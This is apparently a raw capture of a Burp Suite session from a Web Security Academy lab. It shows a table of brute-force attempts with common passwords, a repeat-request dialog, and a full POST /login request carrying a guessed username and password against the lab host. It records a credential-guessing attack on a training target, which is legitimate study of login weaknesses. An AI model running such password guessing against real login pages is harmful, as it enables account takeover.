 3 12345678 200 182 3337
4 qwerty 200 182 3337
5 123456789 200 353 3337
6 12345 200 181 3337
7 1234 3337
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/repeat/2/8vdm2mbdfpya9axtfpyknoex5sapg2tz
Copy
In future, just copy the URL and don't show this dialog
Close
Request Response
Pretty Raw Hex
POST /login HTTP/2
Host: 0a4100ab043151cd815ce3e1007900ed.web-security-academy.net
Cookie: session=jAbEAY8ZVlbIiNaUk9omcfdBonLfwl6T
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: https://0a4100ab043151cd815ce3e1007900ed.web-security-academy.net
Referer: https://0a4100ab043151cd815ce3e1007900ed.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
Te: trailers
Connection: keep-alive
username=anaheim&password=michelle